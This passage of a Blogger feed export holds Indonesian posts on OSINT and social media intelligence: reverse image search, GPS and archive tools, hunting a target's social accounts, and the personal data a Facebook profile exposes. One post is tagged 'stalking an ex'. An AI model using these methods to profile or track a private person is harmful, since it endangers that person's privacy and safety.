src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZTWCivRlHhbyE_L2PRJlGcYX-sHT1AAKkGfvlKJ7U9_1wJKHmx5H_Vj2XUcPe6wQVx_vpYlXFQqVTwRAOphXSWNqkOMIuyc-3Qy4rn_CXouEuEdlVrXCEAQTom8RYhOQy46Vb35f0Ck3\/w225-h400\/photo_2021-05-24_17-02-32.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EReverse images\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETeknik ini Anda dapat membuka sebuah tools yang bernama, reverse images, Anda bisa menggunakan yandex, google, duplikatchecker dan lain sebagainya, yap jadi Anda dapat menemukan foto yang terkait, ini sangat berguna supaya Anda tidak mudah untuk ditipu, Anda dapat menemukan gamabar serupa, saya sering menggunakan teknik ini, terkadang banyak sekali teman - teman ngeod yang sangat meresahkan menipu dengan metode gambar hahahaha\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelanjunya. Di bagian ini Anda dapat menggunakan berbagai macam tools, berikut adalah tools - tools yang bisa Anda gunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/gpstracker.seccodeid.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/gpstracker.seccodeid.com\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.geoguessr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehttps:\/\/www.geoguessr.com\/\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003EJika Anda menginginkan mempelajari lebih dalam, saya mempunyai referensi yang bisa Anda gunakan untuk belajar, berikut adalah rekomendasi dari saya\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/pksy3MD6MBw\" width=\"320\" youtube-src-id=\"pksy3MD6MBw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; font-size: 16px;\"\u003EOSINT report\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFm5RTTpeiJi3KmHtY-7U6vyO3SZjro8_LdTDYySXZ3b3GoQcwwfNKTWjku4MhXORzXklcHNgRbXUtMoQS19m9zqgUiudzF7EWNxp9rCk4vUcz5WLm-BwEYi_barBGVnulg1JutQ5cAiDi\/s1362\/dork+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bayu aji\" border=\"0\" data-original-height=\"657\" data-original-width=\"1362\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFm5RTTpeiJi3KmHtY-7U6vyO3SZjro8_LdTDYySXZ3b3GoQcwwfNKTWjku4MhXORzXklcHNgRbXUtMoQS19m9zqgUiudzF7EWNxp9rCk4vUcz5WLm-BwEYi_barBGVnulg1JutQ5cAiDi\/w640-h310\/dork+2.PNG\" title=\"Bayu aji\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECara atau teknik terakhir adalah Anda dapat menggunakan berburu social media, di poin ini Anda dapat menemukan sosial media yang digunakan oleh target Anda, semisal Facebook, Linkedin, Blogger, Seccodeid member dan lain sebagainya, cara ini Anda bisa melakukanya dengan cara dorking, atau menggunakan tools, yap jika Anda malas dorking. Anda dapat menggunkan tools dengan basis sumber terbuka, saya akan menjabarkan beberapa tools yang digunkan di akhir artikel ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMengapa OSINT Analyst perlu mengunjungi Dark Web ??\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Rasa keingintahuan \/ curiosity\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Melindungi komunikasi\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Untuk menganonimkan traffic \/aktivitas mereka\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Menjejaki aktivitas target\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Melacak penipuan finansial \/ crypto currency\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E• Membantu penegak hukum \/ intelijen\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOSINT TOOLS\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxH9WdDB19WgiriA7KWbUusE9VPqlcljDNWRW08bQWRutF7-OkdGGOM2jo5t7ZrTSMeYkKW2zlsYx1uF19chyphenhyphenWpch8QMQKzga2ANfGgmjqHhsL6AVvUdPz2yAlv5C7TSguAH8WoA_l3sxO\/s1365\/tools.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"OSINT TOOLS SECCODEID\" border=\"0\" data-original-height=\"697\" data-original-width=\"1365\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxH9WdDB19WgiriA7KWbUusE9VPqlcljDNWRW08bQWRutF7-OkdGGOM2jo5t7ZrTSMeYkKW2zlsYx1uF19chyphenhyphenWpch8QMQKzga2ANfGgmjqHhsL6AVvUdPz2yAlv5C7TSguAH8WoA_l3sxO\/w640-h326\/tools.PNG\" title=\"OSINT TOOLS SECCODEID\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOkok sesuai janji saya, berikut adalah beberapa tools osint yang saya gunakan, yap pada dasarnya tools terkadang tidak selalu akurat, jika Anda ingin hasil yang memuaskan atau akurat Anda dapat menganalisis data yang telah Anda peroleh, dan survey - survey untuk mencoba beberpa kemungkinan yang terjadi. Beriku adalah tools yang saya gunakan di antaranya sebagai berikut :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeccodeid gps tools :\u0026nbsp;\u003Ca href=\"https:\/\/gpstracker.seccodeid.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/gpstracker.seccodeid.com\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; color: #525f7f; font-size: 16px;\"\u003EArchive org\u0026nbsp; :\u0026nbsp;\u003Ca href=\"https:\/\/archive.org\/ \" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/archive.org\/ \u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EArchive list\u0026nbsp; \u0026nbsp; :\u0026nbsp;\u003Ca href=\" https:\/\/archive.is\/ \" rel=\"nofollow\" target=\"_blank\"\u003E https:\/\/archive.is\/ \u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EOSINT Framework\u0026nbsp; \u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/osintframework.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/osintframework.com\/\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ELebih banyak lagi\u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/forum.seccodeid.com\/?q=osint\" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/?q=osint\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOkok sekarang saya tarik kesimpulan, sebenarnya masih banyak lagi teknik yang bisa Anda gunakan, saya hanya meneyebutkan beberapa saja, teknik ini tidak selalu 100% akurat, jika Anda menginginkan hasil yang akurat, Anda perlu menganalisa lebih dalam, survey dan survey, melakukan logika kemungkinan yang terjadi. Jika saya terdapat kesalahan kata atau kurang jelas dalam mejelaskan mohon dimaafkan, terima kasih bagi yang selalu mendukung Seccodeid.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBergabung dengan kami :\u0026nbsp;\u003Ca href=\"https:\/\/forum.seccodeid.com\/ \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/ \u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EKeyword search :\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EOSINT\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ETeknik OSINT\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EStalking mantan\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EStalking\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEducation\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/3801915872281888795\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3801915872281888795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3801915872281888795"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html","title":"Metode pelacakan osint dan keaslian sumber "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtaP11pbJ6_Xe7HtJis4Uzq5igkTqlgXgEAFZt2I5xCPA694rp6f7GYn1LFn7ouqk1ZYHE2UxZdehXt9VY-_mQi-lScd2ncgx9AhF8x5Vhyphenhyphen7ySyYkXSCxSA1iJj-PXGS1bP3V10eeId7Zq\/s72-w640-h426-c\/pexels-cottonbro-5473298.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-5543105460441292292"},"published":{"$t":"2020-08-14T22:54:00.005-07:00"},"updated":{"$t":"2020-08-14T23:00:23.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"infosec"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Panduan Untuk Social Media Intelligence Gathering (SOCMINT) "},"content":{"type":"html","$t":"\u003Cp\u003EDalam artikel saya sebelumnya, saya memperkenalkan istilah Open Source Intelligence (OSINT) dan berbicara tentang bagaimana istilah itu dapat digunakan untuk mendukung kebutuhan intelijen. OSINT mengacu pada semua informasi yang tersedia untuk umum, banyak perkiraan menunjukkan bahwa 90 persen dari informasi berguna yang diperoleh oleh badan intelijen berasal dari sumber publik (dengan kata lain, sumber OSINT). Sumber OSINT dibedakan dari bentuk intelijen lainnya karena harus dapat diakses secara hukum oleh publik tanpa melanggar undang-undang hak cipta, paten, atau privasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EItulah mengapa mereka dianggap \"tersedia untuk umum\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESitus media sosial membuka banyak peluang untuk penyelidikan online karena banyaknya informasi berguna yang terletak di satu tempat. Misalnya, Anda bisa mendapatkan banyak informasi pribadi tentang siapa pun di seluruh dunia hanya dengan memeriksa halaman Facebook mereka. Informasi tersebut sering kali mencakup hubungan orang yang diminati di Facebook, pandangan politik, agama, etnis, negara asal, gambar dan video pribadi, nama pasangan (atau status perkawinan), alamat rumah dan kantor, lokasi yang sering dikunjungi, kegiatan sosial (mis., Kunjungan olahraga, teater, dan restoran), riwayat pekerjaan, pendidikan, tanggal acara penting (seperti tanggal lahir, tanggal kelulusan, tanggal hubungan, atau tanggal meninggalkan \/ memulai pekerjaan baru), dan interaksi sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIni semua dapat ditemukan di satu profil Facebook.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKecerdasan media sosial (SOCMINT) adalah sub-cabang dari Open Source Intelligence (OSINT), mengacu pada informasi yang dikumpulkan dari situs web media sosial. Data yang tersedia di situs media sosial dapat terbuka untuk umum (mis., Kiriman publik di Facebook atau LinkedIn) atau pribadi. Informasi pribadi -seperti konten yang dibagikan dengan lingkaran teman- tidak dapat diakses tanpa izin yang tepat dari pembuatnya.\u003C\/p\u003E\u003Cp\u003EData yang tersedia di situs media sosial dapat diklasifikasikan menjadi dua kategori:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKonten asli yang diposting oleh pengguna - seperti konten teks Facebook atau gambar \/ video yang diupgrade.\u003C\/p\u003E\u003Cp\u003EMetadata yang terkait dengan konten asli - metadata file multimedia, tanggal \/ waktu, dan info lokasi geografis yang terkait dengan konten yang diposting.\u003C\/p\u003E\u003Cp\u003EDalam artikel ini, saya akan memperkenalkan kepada Anda istilah SOCMINT dan mendemonstrasikan bagaimana kami dapat menggunakan banyak alat, layanan online, dan teknik untuk mengumpulkan intelijen dari situs media sosial guna mendukung berbagai kebutuhan intelijen. Namun, sebelum saya mulai, apakah menurut Anda mengumpulkan intelijen dari platform media sosial dianggap legal?\u003C\/p\u003E\u003Cp\u003E\"Ada perdebatan antara pendukung privasi dan peneliti OSINT tentang apakah informasi yang tersedia di situs media sosial adalah OSINT. Meskipun sebagian besar situs media sosial mengharuskan penggunanya untuk mendaftar sebelum mengakses konten situs secara penuh, banyak survei menunjukkan bahwa pengguna media sosial berharap memiliki beberapa bentuk privasi untuk aktivitas online mereka (bahkan saat memposting konten dengan akses publik). Namun, para ahli OSINT umumnya menganggap informasi yang dibagikan di situs media sosial sebagai milik domain OSINT karena merupakan informasi publik yang dibagikan di platform online publik dan dengan demikian dapat dimanfaatkan untuk tujuan intelijen.\u003C\/p\u003E\u003Cp\u003ESumber: Hassan, Nihad. \"Bab 5.\" Alat dan Metode Intelijen Sumber Terbuka: Panduan Praktis untuk Intelijen Online.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenggunakan informasi yang dikumpulkan dari situs media sosial dalam kasus hukum umumnya diperbolehkan dalam dua kondisi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat memperoleh izin dari pengadilan untuk mengumpulkan informasi tentang pengguna tertentu, perintah pengadilan dikirim ke situs media sosial yang dimaksud untuk memberikan informasi tersebut kepada pihak berwenang secara resmi.\u003C\/p\u003E\u003Cp\u003EJika informasi tersedia untuk umum (mis., Posting publik, gambar, atau video), maka penegak hukum dapat memperolehnya tanpa izin, yang merupakan inti dari konsep pengumpulan OSINT.\u003C\/p\u003E\u003Cp\u003EPengumpul OSINT pribadi harus memiliki dasar hukum saat mengumpulkan informasi pribadi tentang target, undang-undang perlindungan data (terutama GDPR di Eropa) memberlakukan pembatasan pada cara penyidik ​​online mengumpulkan, memproses, dan menyimpan informasi pribadi warga negara. Membahas masalah hukum seputar OSINT berada di luar cakupan artikel ini, namun, sebagai aturan praktis, pastikan untuk memiliki maksud hukum saat mengumpulkan informasi pribadi dari sumber publik dan pastikan untuk memusnahkan informasi ini segera setelah Anda menyelesaikan penyelidikan. tanpa penundaan.\u003C\/p\u003E\u003Cp\u003EJenis Konten Media Sosial\u003C\/p\u003E\u003Cp\u003EOrang berinteraksi dengan situs media sosial untuk tujuan yang berbeda. Berikut ini adalah interaksi umum yang digunakan di berbagai situs media sosial:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1.)Posting \/ komentar: Orang mengakses situs sosial untuk memposting atau menulis paragraf teks yang dapat dilihat oleh pengguna lain. Postingan semacam itu juga dapat menyertakan info geografis pengguna (Di Facebook, mereka menyebut fitur ini, \"Check in\").\u003C\/p\u003E\u003Cp\u003E2.)Balas: Ini adalah pesan teks (bisa juga berupa gambar, video, atau URL) yang membalas postingan, update status, atau komentar pengguna lain.\u003C\/p\u003E\u003Cp\u003E3.)Konten multimedia (gambar dan video): Multimedia populer; pengguna dapat mengupload video atau gambar sebagai bagian dari posting mereka. Banyak platform sosial memungkinkan penggunanya mengunggah banyak gambar \/ video untuk membentuk album. Streaming langsung juga tersedia di banyak platform sosial seperti Facebook, Twitter, dan YouTube. Fitur ini memungkinkan pengguna untuk menyiarkan video langsung dan menampilkan rekaman di profil mereka untuk dilihat nanti.\u003C\/p\u003E\u003Cp\u003E4.)Interaksi sosial: Ini adalah inti dari situs media sosial, tempat orang-orang terhubung secara online dengan mengirim \/ menanggapi permintaan pengguna lain.\u003C\/p\u003E\u003Cp\u003E5.)Metadata: Hasil dari jumlah interaksi pengguna dengan platform sosial. Contohnya termasuk tanggal dan waktu saat video \/ gambar diunggah, tanggal dan waktu permintaan pertemanan diterima, data geolokasi — jika diaktifkan — dari file atau kiriman multimedia yang diunggah, dan jenis perangkat yang digunakan untuk mengunggah konten ( ponsel atau komputer standar).\u003C\/p\u003E\u003Cp\u003ESOCMINT tertarik untuk mengumpulkan semua jenis konten ini, namun kemampuan untuk melakukan ini bergantung pada tingkat kontrol privasi yang ditetapkan oleh setiap pengguna saat menerbitkan posting \/ pembaruan secara online. Misalnya, tidak mungkin untuk melihat pembaruan orang lain di Facebook jika mereka membatasi visibilitas postingan untuk beberapa lingkaran teman atau menyetelnya ke \"Hanya saya\".\u003C\/p\u003E\u003Cp\u003EKlasifikasi Platform Media Sosial\u003C\/p\u003E\u003Cp\u003EBanyak orang menggunakan istilah media sosial dan jejaring sosial secara bergantian untuk merujuk ke Facebook, Twitter, LinkedIn, dan platform sosial terkait. Hal ini tidak sepenuhnya salah, namun tidak akurat karena media sosial merupakan payung utama yang memuat kategori lain seperti “jejaring sosial” yang menampung situs-situs seperti Facebook.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini adalah jenis media sosial utama yang diklasifikasikan menurut fungsinya :\u003C\/p\u003E\u003Cp\u003E1.)Jejaring sosial: Ini memungkinkan orang terhubung dengan orang lain dan bisnis (merek) secara online untuk berbagi informasi dan ide. Contohnya termasuk Facebook dan LinkedIn.\u003C\/p\u003E\u003Cp\u003E2.)Berbagi foto: Situs web semacam itu didedikasikan untuk berbagi foto antar pengguna secara online. Contohnya termasuk: Instagram \u0026amp; Flicker.\u003C\/p\u003E\u003Cp\u003E3.)Berbagi video: Situs web semacam itu didedikasikan untuk berbagi video, termasuk siaran video langsung. Yang paling populer adalah YouTube. Harap diperhatikan bahwa Facebook dan Twitter juga menawarkan layanan siaran video langsung.\u003C\/p\u003E\u003Cp\u003E4.)Blogs: Ini adalah jenis situs informasional yang berisi sekumpulan postingan — termasuk dalam satu topik atau subjek — diatur dalam urutan menurun menurut tanggal penerbitan. Platform blog paling populer adalah WordPress dan Blogger, yang didukung oleh Google.\u003C\/p\u003E\u003Cp\u003E5.)Microblog: Ini memungkinkan pengguna untuk menerbitkan paragraf teks pendek (yang dapat dikaitkan dengan gambar atau video) atau tautan (URL) untuk dibagikan dengan audiens lain secara online. Twitter adalah contoh paling populer.\u003C\/p\u003E\u003Cp\u003E6.)Forum (papan pesan): Ini adalah salah satu jenis media sosial tertua. Pengguna bertukar ide dan diskusi dalam bentuk pesan dan balasan yang diposting. Reddit adalah contohnya.\u003C\/p\u003E\u003Cp\u003E7.)Game sosial: Ini mengacu pada bermain game online dengan pemain lain di lokasi berbeda. Ini semakin populer baru-baru ini. KAMAGAMES dan zynga adalah contoh dari jenis ini.\u003C\/p\u003E\u003Cp\u003E8.)Bookmark sosial: Situs web ini menawarkan fungsi yang mirip dengan bookmark khas browser web Anda. Namun, mereka memungkinkan Anda melakukan ini secara online dan berbagi bookmark Internet Anda di antara teman-teman Anda selain menambahkan anotasi dan tag ke bookmark yang Anda simpan. Contohnya termasuk: Atavi dan Pinterest\u003C\/p\u003E\u003Cp\u003E9.)Ulasan produk \/ layanan: Situs web ini memungkinkan pengguna mereka untuk meninjau — memberikan umpan balik — tentang produk atau layanan apa pun yang telah mereka gunakan. Yelp dan Angie’s List (www.angieslistbusinesscenter.com) adalah contoh dari jenis ini.\u003C\/p\u003E\u003Cp\u003ESekarang kami memiliki pemahaman yang baik tentang berbagai jenis situs media sosial, saatnya untuk mulai berbicara tentang cara menggunakan alat dan teknik yang berbeda untuk memperoleh kecerdasan dari platform ini, kami akan membatasi diskusi kami pada dua situs media sosial paling populer yaitu : Facebook dan Twitter.\u003C\/p\u003E\u003Cp\u003EFacebook\u003C\/p\u003E\u003Cp\u003EFacebook adalah platform media sosial paling populer, ia termasuk dalam jenis jejaring sosial dan memiliki basis pengguna terbesar di dunia. Facebook menawarkan mesin pencari semantik tingkat lanjut untuk mencari di dalam database-nya dengan menggunakan frasa dan kata kunci bahasa Inggris alami. Mesin pencari semantik ini bernama Graph Search dan pertama kali diperkenalkan pada awal 2013; ini memungkinkan pengguna Facebook untuk mengetik pertanyaan mereka di kotak pencarian Facebook untuk memberikan hasil yang akurat berdasarkan pertanyaan \/ frase atau kata kunci gabungan mereka. Misalnya, Anda dapat mengetik: Halaman yang disukai oleh ********* mengganti tanda bintang dengan nama pengguna Facebook target, untuk mengembalikan daftar halaman yang disukai oleh pengguna tertentu.\u003C\/p\u003E\u003Cp\u003EPada tahun 2019, Facebook telah menghapus fungsionalitas pencarian Grafik, meskipun pengguna masih dapat menggunakan pencarian Grafik, namun mereka perlu membuat permintaan pencarian grafik secara manual.\u003C\/p\u003E\u003Cp\u003ESetelah menghapus dukungan langsungnya ke pencarian Grafik, Facebook telah meningkatkan fungsi pencariannya sehingga membuatnya lebih akurat, Facebook juga menambahkan banyak filter (lihat Gambar 1) untuk mempersempit pencarian Anda jika diperlukan. Ingatlah bahwa Anda harus masuk ke akun Facebook Anda terlebih dahulu untuk menggunakan opsi pencarian\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHS7EHWiP0kESnTBapbLz_JPJs2ainPduk3IzEPZFNqq6ePyjyUz34lSci2r6ipy4g8P8gZUBH8qDebF6ITBfLS_N8gTQePXgBJo91RSt2MIH_naRXzeylcMkmw6w63CVasnvwM0DUr_v\/s752\/fb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"752\" data-original-width=\"718\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHS7EHWiP0kESnTBapbLz_JPJs2ainPduk3IzEPZFNqq6ePyjyUz34lSci2r6ipy4g8P8gZUBH8qDebF6ITBfLS_N8gTQePXgBJo91RSt2MIH_naRXzeylcMkmw6w63CVasnvwM0DUr_v\/s640\/fb.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGambar 1: Menggunakan pencarian Kata Kunci Facebook Standar, perhatikan jumlah filter untuk mempersempit hasil yang Anda kembalikan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr 